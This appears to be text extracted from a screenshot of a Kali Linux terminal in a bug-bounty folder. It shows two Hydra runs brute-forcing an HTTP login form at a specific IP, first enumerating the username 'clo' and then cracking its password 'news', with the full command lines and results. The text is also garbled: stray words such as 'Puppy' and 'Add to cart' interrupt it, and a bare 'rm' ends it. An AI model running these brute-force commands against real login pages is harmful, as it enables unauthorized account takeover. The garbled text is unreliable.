 santi@kali: ~/Desktop/BugBounty
File Actions Edit View Help
santi@kali:~/Desktop/BugBounty$ sudo hydra -L username.txt -p test -t 40 35.227.24.107 http-post-form "/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid username"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-24 21:36:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 126 login tries (l:126/p:1), ~4 tries per task
[DATA] attacking http-post-form://35.227.24.107:80/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid username
[80][http-post-form] host: 35.227.24.107   login: clo   password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-24 21:37:07
santi@kali:~/Desktop/BugBounty$ sudo hydra -l clo -P passwords.txt -t 64 35.227.24.107 http-post-form "/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid password"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-24 21:38:13
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking http-post-form://35.227.24.107:80/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid password
[80][http-post-form] host: 35.227.24.107   login: clo   password: news
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-24 21:38:14
santi@kali:~/Desktop/BugBounty$ ls -al
total 16
drwxr-xr-x 2 santi santi 4096 Aug 24 21:37 .
drwxr-xr-x 7 santi santi 4096 Aug 22 18:04 ..
-rw-r--r-- 1 santi santi   90 Aug 24 21:08 passwords.txt
-rw-r--r-- 1 santi santi  856 Aug 24 21:25 username.txt
Puppy
santi@kali:~/Desktop/BugBounty$ ls
passwords.txt  username.txt
Add to cart
santi@kali:~/Desktop/BugBounty$ rm